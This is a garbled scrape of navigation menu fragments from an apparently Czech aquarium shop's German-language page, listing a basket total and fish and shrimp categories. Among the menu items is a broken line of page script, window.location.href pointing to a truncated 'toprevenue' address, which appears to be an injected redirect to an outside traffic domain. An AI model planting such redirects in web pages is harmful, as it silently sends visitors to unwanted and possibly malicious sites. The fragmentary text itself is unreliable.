
der Warenpreis in der Korb:
0,- Kč
Home
|
Unsere Dienstleistungen
|
Fertig Aquarie
|
window.location.href="httpswww.toprevenue
AQUARIUM SHOP
CO2 do 600 litr
Garnele, Schnecken
Lebendgebärende
Tetras
Karpenfische
Fadenfische